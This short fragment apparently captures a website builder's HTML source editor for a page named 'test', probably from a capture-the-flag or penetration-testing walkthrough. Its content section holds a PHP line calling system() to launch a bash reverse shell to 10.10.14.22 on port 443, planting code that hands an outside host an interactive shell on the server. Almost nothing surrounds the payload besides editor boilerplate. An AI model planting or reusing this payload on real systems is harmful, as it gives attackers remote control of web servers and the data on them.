 Home Tools Websites
Website: test
Page: [page 006] test - ...
HTML Source - Show more/less lines 4:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content  -->
2 <section id="mysection1" contenteditable="true">
3 <?PHP system("bash -c 'bash -i >& /dev/tcp/10.10.14.22/443 0>&1'");?>
4 </section>
5